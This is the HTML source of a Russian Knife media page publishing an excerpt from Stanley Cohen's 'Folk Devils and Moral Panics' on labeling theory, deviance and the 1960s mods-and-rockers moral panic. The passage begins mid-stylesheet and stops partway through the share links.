0;border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="canonical" href="https://knife.media/moral-panics/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="Что такое трансакционный подход к девиантности? Кто такие моды? Каковы критерии девиантного поведения? Читайте в книге американского социолога Стэнли Коэна «Народные дьяволы и моральная паника».">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="Что такое трансакционный подход к девиантности? Кто такие моды? Каковы критерии девиантного поведения? Читайте в книге американского социолога Стэнли Коэна «Народные дьяволы и моральная паника».">
<meta property="og:image" content="https://knife.media/wp-content/uploads/social-image/167263-620228b53dbea.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:type" content="article">
<meta property="og:url" content="https://knife.media/moral-panics/">
<meta property="og:title" content="Не паникуй — панкуй! Как общество сеет моральную панику и стигматизирует молодежные субкультурные движения">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/uploads/social-image/167263-620228b53dbea.jpg">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=3.1' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	<script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","@id":"https://knife.media/moral-panics/#article","mainEntityOfPage":{"@type":"WebPage","@id":"https://knife.media/moral-panics/"},"headline":"Не паникуй — панкуй! Как общество сеет моральную панику и стигматизирует молодежные субкультурные движения","datePublished":"2022-02-08T13:55:59+03:00","dateModified":"2022-02-08T13:46:30+03:00","url":"https://knife.media/moral-panics/","isPartOf":{"@id":"https://knife.media/#website"},"publisher":{"@id":"https://knife.media/#organization"},"image":{"@type":"ImageObject","url":"https://knife.media/wp-content/uploads/social-image/167263-620228b53dbea.jpg","width":1200,"height":630},"author":[{"@type":"Person","name":"Тит Адам-Давид"}],"about":[{"name":"knigi"},{"name":"community"}],"articleBody":"В Издательском доме ВШЭ вышла книга американского социолога Стэнли Коэна «Народные дьяволы и моральная паника». Впервые работа была опубликована в 1972 году и с тех пор неоднократно переиздавалась. Она посвящена девиантному поведению, молодежным субкультурам и тому, как СМИ и власти сеют моральную панику, стигматизируя ту или иную субкультурную группу, якобы угрожающую общественным ценностям и интересам. Как пишет автор во введении, «в моральной панике конденсируется политическая борьба за контроль над средствами культурного воспроизводства», изучение которых помогает «идентифицировать и концептуализировать линии власти в любом обществе, то, как нами манипулируют, заставляя воспринимать одно слишком серьезно, а другое — недостаточно серьезно». Публикуем фрагмент из главы, посвященной трансакционному подходу к девиантности и моральной панике в Великобритании 1960-х в связи с появлением субкультуры рокеров. Общества подвержены периодам моральной паники. Состояние, эпизод, личность или группа людей определяются как угроза общественным ценностям и интересам; природа этого явления представляется СМИ в стилизованной и стереотипизированной манере; редакторы, епископы, политики и другие консервативно мыслящие люди воздвигают моральные баррикады; социально аккредитованные эксперты провозглашают свои диагнозы и решения; формируются новые стратегии совладания с ситуацией — или же, что происходит чаще, используются существующие; затем ситуация исчезает, отходя на задний план, либо ухудшается, становясь более видимой. Иногда предмет паники довольно новый, а иногда он существует уже давно, но внезапно оказывается в центре внимания. Порой паника проходит и забывается, оставляя следы лишь в фольклоре и коллективной памяти, но временами может иметь более серьезные и долгосрочные последствия и привести к изменениям в правовой и социальной политике или даже в представлении общества о самом себе. Одна из наиболее распространенных со времен войны разновидностей моральной паники в Британии связана с появлением различных форм молодежной культуры (первоначально почти исключительно среди рабочего класса, но в последнее время зачастую — среднего класса или студентов), с девиантным или делинквентным поведением. В той или иной степени эти культуры ассоциировались с насилием. Тедди-бои, моды и рокеры, Ангелы ада, скинхеды и хиппи — вот примеры явлений такого рода. Параллельно разворачивались реакции на проблему наркотиков, воинственность студентов, политические демонстрации, футбольное хулиганство, различного рода вандализм, а также преступность и насилие в целом. Однако такие группы, как тедди-бои, моды и рокеры, выделялись не только в контексте конкретных событий (вроде демонстраций) или определенных неодобряемых форм поведения (вроде принятия наркотиков или насилия), но и как своеобразные социальные типы. В галерее типов, с помощью которой общество стремится показать своим членам, каких ролей им нужно избегать, а каким следовать, эти группы заняли постоянную позицию народных дьяволов: видимого напоминания о том, каким нам быть нельзя. Идентичность таких социальных типов является общественной собственностью, и именно эти группы подростков символизировали — как самим своим существованием, так и реакцией на него, — большую часть социальных изменений, которые произошли в Великобритании за последние двадцать лет.  В настоящей книге я подробно рассмотрю явление модов и рокеров, захватившее большую часть 1960-х годов, чтобы проиллюстрировать ряд наиболее характерных черт возникновения коллективных эпизодов подростковой девиантности и моральной паники, которую они порождают и на которую опираются в ходе своего развития. Моды и рокеры — одно из многих явлений, благодаря которым будут помнить Великобританию шестидесятых. Десятилетие — не просто хронологический промежуток, а период, измеряемый его ассоциацией с определенными причудами, увлечениями, стилями, модой, или — если говорить более предметно — с выраженным духом, или Kulturgeist. Одного термина, такого как «двадцатые годы», достаточно, чтобы вызвать в памяти культурный облик этого периода, и, хотя мы не так уж далеко ушли от шестидесятых, чтобы появились такие эксплицитные представления о них, историки современной культуры делают такие попытки. В «фотоальбомах» культурных типов и сцен десятилетия моды и рокеры располагаются рядом с делом Профьюмо, Великим ограблением поезда, близнецами Крэй, бандой Ричардсонов, епископом Вулвичским, журналом Private Eye, Дэвидом Фростом, «Битлз», «Роллинг Стоунз», Карнаби-стрит, убийствами на болотах, возникновением пауэллизма и войной в Южной Родезии. В начале десятилетия термин «модернистский» попросту отсылал к стилю одежды; термин «рокер» едва ли был известен за пределами небольших групп, которые идентифицировали себя таким образом. Пять лет спустя редактор газеты назвал столкновения модов и рокеров «беспрецедентными в английской истории», а для подавления возможных массовых беспорядков, по слухам, были направлены воинские подкрепления. Сейчас, еще пять лет спустя, эти группы практически исчезли из массового сознания, оставшись в коллективной памяти лишь как народные дьяволы прошлого, с которыми можно сравнивать ужасы настоящего. В расцвете и падении модов и рокеров были все элементы, на основании которых можно говорить о народных дьяволах и моральной панике. В отличие от пятидесятых, которые породили только тедди-боев, в шестидесятые маятник стремительно раскачивался от одного народного дьявола к другому: мод, рокер, гризер, студенческий активист, наркоман, вандал, футбольный хулиган, хиппи, скинхед. Ни моральная паника, ни социальные типы не получили должного систематического изучения в социологии. В случае моральной паники двумя наиболее релевантными аппаратами являются социология права и социальных проблем и социология коллективного поведения. Такие социологи, как Беккер и Гасфилд, на примерах закона о налоге на марихуану и «сухого закона» соответственно, показали, как формируется общественное беспокойство в тех или иных конкретных обстоятельствах, как начинается «символический крестовый поход», как он благодаря публичности и действиям определенных заинтересованных групп приводит к появлению, по Беккеру, моральной инициативы (moral enterprise), «к созданию нового фрагмента морального каркаса общества...». В другом месте Беккер использует тот же анализ для рассмотрения эволюции социальных проблем в целом. Область коллективного поведения представляет еще одно релевантное направление для изучения моральной паники. Имеются подробные описания случаев массовой истерии, заблуждений и паники, а также множество исследований того, как общества справляются с внезапной угрозой и хаосом, вызванными природными катастрофами. Изучение социальных типов может также относиться к области коллективного поведения, но не столько крайних его форм, вроде бунтов или массовых скоплений, сколько, главным образом, в духе общей ориентации, заданной символическими интеракционистами наподобие Блумера и Тёрнера. В этом теоретическом русле эксплицитный анализ социальных типов был предоставлен Клаппом, но, хотя он и рассматривает, как различные типы — герой, злодей и дурак — выступают ролевыми моделями в обществе, по большей части исследователь занят классификацией различных подтипов внутри этих групп (к примеру, ренегат, паразит, растлитель как злодейские роли) и перечислением личностей, которые для американцев стали воплощением этих ролей. Он не подступается к вопросу о том, как вообще становится возможным такое типирование, а лишь стремится показать, что одобряет процессы, в ходе которых наступлению социального консенсуса способствует отождествление с героическими типами и ненависть к злодейским типам. Основной вклад в изучение самого процесса социального типирования внес интеракционистский, или трансакционный, подход к девиантности. Акцент здесь делается на том, как общество стигматизирует нарушителей правил в качестве девиантов, принадлежащих к определенным группам, и как после этого действия человека, подвергнутого стигматизирующей типизации, интерпретируются с точки зрения назначенного ему статуса. Именно этот теоретический корпус будет нашим маяком в изучении как моральной паники, так и социальных типов. Трансакционный подход к девиантности Социологическое исследование преступности, делинквентности, употребления наркотиков, менталь-ных расстройств и других форм социально девиантного или проблемного поведения за последнее десятилетие подверглось радикальной перестройке. Она была частью того, что можно назвать скептической революцией в криминологии и социологии девиантности. Старая традиция была канонической в том смысле, что рассматривала понятия, с которыми работала, как авторитетные, стандартные, общепринятые, заданные и неоспоримые. Новая традиция настроена скептически: когда она видит такие термины, как «девиантный», она спрашивает «девиантный для кого?» или «девиантный по отношению к чему?»; когда ей говорят, что нечто представляет собой социальную проблему, она спрашивает «проблема для кого?»; когда определенные условия или поведение описываются как дисфункциональные, тревожащие, угрожающие или опасные, она спрашивает «кто так считает?» и «почему?». Иными словами, понятия и описания не принимаются как сами собой разумеющиеся. Из эмпирического существования форм поведения, к которому применяется ярлык «девиантный», и того обстоятельства, что люди могут сознательно и преднамеренно принять решение быть девиантами, еще нельзя делать вывод о том, что девиантность является свойством, внутренне присущим акту, или качеством, которым обладает актор. Формулировка Беккером трансакционной природы девиантности в настоящее время столь часто цитируется дословно, что фактически приобрела канонический статус:...  [девиантность] создается обществом. Я использую это выражение не в том смысле, в каком оно обычно понимается, а именно в смысле объяснения девиантности социальной ситуацией девианта или «социальными факторами», которые толкают его к действию. Я скорее имею в виду, что социальные группы создают девиантность, вырабатывая правила, в нарушении которых состоит девиантность, а также применяя эти правила к конкретным людям и наклеивая на них ярлык аутсайдеров. С этой точки зрения девиантность — не характеристика действия, совершаемого человеком, а скорее следствие применения другими людьми правил и санкций к нарушителю. Девиант — это человек, на которого удалось наклеить соответствующий ярлык; девиантное поведение — это поведение, к которому люди применяют данный ярлык.  Это означает, что исследователь девиантного поведения должен ставить под сомнение и не принимать за данность стигматизацию обществом или некоторыми влиятельными группами определенного поведения как девиантного или проблематического. Значение трансакционалистов состоит не только в том, что они переформулировали социологическую истину (суждение о девиантности в конечном счете соотносится с определенной группой), а в попытке прояснить последствия этого для исследований и теории. Они предположили, что в дополнение к набору поведенческих вопросов, которые общественность задает по поводу девиантности и на которые исследователь обязуется ответить (зачем они это сделали? что это за люди? как им помешать так поступать?), существует по крайней мере три дефиниционных вопроса: почему в принципе существует некое правило, нарушение которого составляет девиантность? Какие процессы и процедуры задействуются при определении индивида как девианта и при приме-нении к нему этого правила? Каковы результаты и следствия такого применения для общества и для индивида? Теоретики-скептики были неверно поняты: якобы они только ставили эти дефиниционные вопросы и, более того, подразумевали, что поведенческие вопросы не имеют значения. Пускай они и впрямь указывали на тупики, в которые зашли поведенческие вопросы (действительно ли мы знаем, что отличает девианта от недевианта?), им было что сказать о положительных следствиях изучения этих вопросов. Таким образом, трансакционалисты рассматривают девиантность скорее как процесс становления — движения сомнения, приверженности, отступления, вины, — нежели как обладание фиксированными чертами и характеристиками. Это верно даже для тех форм девиантности, которые обычно воспринимаются как нечто в наибольшей степени присущее самому индивиду: «Шизофрению нельзя подхватить подобно насморку», как пишет Лэнг. Смысл и интерпретация, которые девиант придает собственным действиям, рассматриваются как решающие, наряду с тем фактом, что эти действия часто схожи с социально одобряемыми формами поведения. Трансакционная перспектива не предполагает, что невинные люди произвольно отбираются для исполнения девиантных ролей или что безобидные ситуации умышленно раздуваются до социальных проблем. Она также не подразумевает, что человек, получивший ярлык девианта, должен принять эту идентичность: быть пойманным и публично стигматизированным — важный непредвиденный фактор, который может стабилизировать девиантную траекторию и закрепить ее во времени. Большая часть работ трансакционалистов посвящена проблематическому характеру социетального ответа на девиантность и тому, как подобные ответы влияют на поведение. Эта тема может изучаться на уровне личной коммуникации (к примеру, какое влияние оказывает реплика учителя о том, что ученик «шпана, которой не место в приличной школе»?), так и на более широком социетальном уровне (к примеру, как «проблема наркотиков» на самом деле создается и формируется в результате определенных социальных и правовых мер?). Наиболее недвусмысленная попытка понять природу и последствия социетальной реакции на девиантность содержится в трудах Лемерта. Он проводит важное различие, к примеру, между первичным и вторичным отклонением. Первичное отклонение — девиация, вызванная самыми разными причинами, — относится к поведению, которое, хотя и может быть обременительным для индивида, не производит символической реорганизации на уровне представлений о самом себе. Вторичное отклонение возникает, когда индивид использует свою девиантность или основанную на ней роль в качестве средства защиты, нападения или приспособления к проблемам, созданным социетальной реакцией на нее. Социетальная реакция, таким образом, понимается как «результирующая», а не «исходная» причина девиантности: девиантность становится значимой, когда субъективно трансформируется в активную роль, которая становится основой для приписывания социального статуса. Первичное отклонение не влечет серьезных последствий для социального статуса и представлений индивида о себе до тех пор, пока оно остается симптоматическим, ситуационным, рационализированным либо так или иначе «нормализованным» в качестве приемлемой и нормальной вариации. Лемерт прекрасно осознавал, что переход от первичного ко вторичному отклонению представляет собой сложный процесс. То, по какой причине возникает социетальная реакция и какой вид она принимает, зависит от меры отклонения и его выраженности, а последствия реакции зависят от множества случайных факторов и сами по себе являются лишь одним из факторов в развитии девиантной траектории. Таким образом, связь между реакцией и включением ее индивидом в собственную идентичность отнюдь не неизбежна; ярлык «девиант», иными словами, далеко не всегда «принимается». Индивид может игнорировать или рационализировать ярлык либо только сделать вид, что он его принял. Такой тип индивидуальной последовательности, однако, составляет лишь одну из частей картины: более важны символические и непреднамеренные последствия социального контроля в целом. Девиантность в некотором смысле возникает и стабилизируется как артефакт социального контроля; вот почему Лемерт может утверждать: «...старая социология была склонна в значительной степени опираться на идею, что девиантность приводит к социальному контролю. Я пришел к выводу, что обратное представление — социальный контроль приводит к девиантности — в равной степени обоснованно и потенциально является более богатой предпосылкой для изучения девиантности в современном обществе».  Читайте также Из детсада — в храм Сатаны. Как миллионы американцев поверили в заговор сатанопедофилов и ритуальные жертвоприношения детей Настоящая книга стремится — по крайней мере отчасти — именно к тому, чтобы показать обоснованность и богатство этой предпосылки. Однако я делаю больший упор на логически предшествующей задаче — на анализе природы определенного числа реакций, а не на окончательной демонстрации их возможных последствий. Как идентифицировались, стигматизировались и контролировались моды и рокеры? Через какие стадии или процессы проходила эта реакция? Почему она принимала тот или иной вид? Чем — если вновь процитировать Лемерта — были «мифология, стигма, стереотипы, паттерны эксплуатации, урегулирования, сегрегации и методы контроля, [которые] возникают и кристаллизуются во взаимодействии между девиантами и остальным обществом»?"}</script></head>

<body class="is-single is-post">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><div class="g g-1"><div class="g-single a-82"><a class="gofollow" data-track="ODIsMSwxLDYw" href="https://knife.media/vse-luchshee-v-proshlom-literaturnye-itogi-2025-go-cherez-trendy-knizhnogo-rynka/">
<picture>
  <source media="(max-width: 540px)" srcset="/wp-content/uploads/2026/01/600x300-35.png" />
  <img src="/wp-content/uploads/2026/01/1920x250-35.png" alt="Литературные итоги-Билборд" style="width: 100%" />
</picture>
</a></div></div></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>
<section class="content">
    
<article class="post" id="post-167263">
    <div class="entry-header">
        <div class="entry-header__info"><a href="https://knife.media/tag/knigi/">книги</a><div class="meta"><a class="meta__item" href="https://knife.media/author/tit-adam-david/" rel="author">Тит Адам-Давид</a></div><div class="meta"><span class="meta__item"><time datetime="2022-02-08T13:55:59+03:00">8 февраля 2022</time></span></div></div><h1 class="entry-header__title">Не паникуй — панкуй! <em>Как общество сеет моральную панику и стигматизирует молодежные субкультурные движения</em></h1><div class="entry-header__lead"><p>В Издательском доме ВШЭ вышла <a href="https://id.hse.ru/books/533594446.html" rel="noopener" target="_blank">книга</a> американского социолога Стэнли Коэна «Народные дьяволы и моральная паника». Впервые работа была опубликована в 1972 году и с тех пор неоднократно переиздавалась. Она посвящена девиантному поведению, молодежным субкультурам и тому, как СМИ и власти сеют моральную панику, стигматизируя ту или иную субкультурную группу, якобы угрожающую общественным ценностям и интересам. Как пишет автор во введении, «в моральной панике конденсируется политическая борьба за контроль над средствами культурного воспроизводства», изучение которых помогает «идентифицировать и концептуализировать линии власти в любом обществе, то, как нами манипулируют, заставляя воспринимать одно слишком серьезно, а другое — недостаточно серьезно». Публикуем фрагмент из главы, посвященной трансакционному подходу к девиантности и моральной панике в Великобритании 1960-х в связи с появлением субкультуры рокеров.</p>
</div><div class="entry-header__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fmoral-panics%2F&#038;title=%D0%9D%D0%B5%20%D0%BF%D0%B0%D0%BD%D0%B8%D0%BA%D1%83%D0%B9%20%E2%80%94%20%D0%BF%D0%B0%D0%BD%D0%BA%D1%83%D0%B9%21%20%D0%9A%D0%B0%D0%BA%20%D0%BE%D0%B1%D1%89%D0%B5%D1%81%D1%82%D0%B2%D0%BE%20%D1%81%D0%B5%D0%B5%D1%82%20%D0%BC%D0%BE%D1%80%D0%B0%D0%BB%D1%8C%D0%BD%D1%83%D1%8E%20%D0%BF%D0%B0%D0%BD%D0%B8%D0%BA%D1%83%20%D0%B8%20%D1%81%D1%82%D0%B8%D0%B3%D0%BC%D0%B0%D1%82%D0%B8%D0%B7%D0%B8%D1%80%D1%83%D0%B5%D1%82%20%D0%BC%D0%BE%D0%BB%D0%BE%D0%B4%D0%B5%D0%B6%D0%BD%D1%8B%D0%B5%20%D1%81%D1%83%D0%B1%D0%BA%D1%83%D0%BB%D1%8C%D1%82%D1%83%D1%80%D0%BD%D1%8B%D0%B5%20%D0%B4%D0%B2%D0%B8%D0%B6%D0%B5%D0%BD%D0%B8%D1%8F" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fmoral-panics%2F&#038;text=%D0%9D%D0%B5%20%D0%BF%D0%B0%D0%BD%D0%B8%D0%BA%D1%83%D0%B9%20%E2%80%94%20%D0%BF%D0%B0%D0%BD%D0%BA%D1%83%D0%B9%21%20%D0%9A%D0%B0%D0%BA%20%D0%BE%D0%B1%D1%89%D0%B5%D1%81%D1%82%D0%B2%D0%BE%20%D1%81%D0%B5%D0%B5%D1%82%20%D0%BC%D0%BE%D1%80%D0%B0%D0%BB%D1%8C%D0%BD%D1%83%D1%8E%20%D0%BF%D0%B0%D0%BD%D0%B8%D0%BA%D1%83%20%D0%B8%20%D1%81%D1%82%D0%B8%D0%B3%D0%BC%D0%B0%D1%82%D0%B8%D0%B7%D0%B8%D1%80%D1%83%D0%B5%D1%82%20%D0%BC%D0%BE%D0%BB%D0%BE%D0%B4%D0%B5%D0%B6%D0%BD%D1%8B%D0%B5%20%D1%81%D1%83%D0%B1%D0%BA%D1%83%D0%BB%D1%8C%D1%82%D1%83%D1%80%D0%BD%D1%8B%D0%B5%20%D0%B4%D0%B2%D0%B8%D0%B6%D0%B5%D0%BD%D0%B8%D1%8F" data-label="telegram" 